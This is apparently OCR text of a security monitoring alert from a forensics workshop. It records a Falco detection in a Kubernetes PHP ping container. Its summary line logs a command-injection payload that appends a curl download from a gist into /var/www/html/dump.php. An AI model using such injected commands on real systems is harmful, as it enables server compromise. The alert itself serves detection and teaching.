 Policy Event Details
When
10/4/2018 3:15:10.989 pm (35 minutes ago)
Related Resources
Capture and commands will cover 10 minutes around the time of the event.
VIEW CAPTURES 1 VIEW COMMANDS 516
Severity
High
Triggered Policy
Sensitive Info Exfiltration Filter: Add | Remove
Triggered Rule Type
Falco
Scope
1. host.hostName: ip-10-0-22-20
2. container.name: k8s_phpping_ping-68b48b7dd7-vzqm8_ping_08264f21-abc8-11e8-a9a8-
06a00933ae26_0
Host
Hostname: ip-10-0-22-20
MAC: 06:5e:f0:80:f4:b4
Container
ID: fa5daa59d42f
Name: k8s_phpping_ping-68b48b7dd7-vzqm8_ping_08264f21-abc8-11e8-a9a8-06a00933ae26_0
Image: bencer/workshop-forensics-1-
phpping@sha256:a1071555701abd3cce94b3e4838a2254cf0ff078a8ec40ac29e7c3d8c300fba7
Actions
1 capture recorded
Summary
Writing to forbidden directory (user=www-data command=sh -c ping -c 3 localhost; curl
https://gist.githubusercontent.com/bencer/9e32fb1af89754b4ad8346b13dcd1110/raw/cd79134f420b59e
> /var/www/html/dump.php file=/var/www/html/dump.php)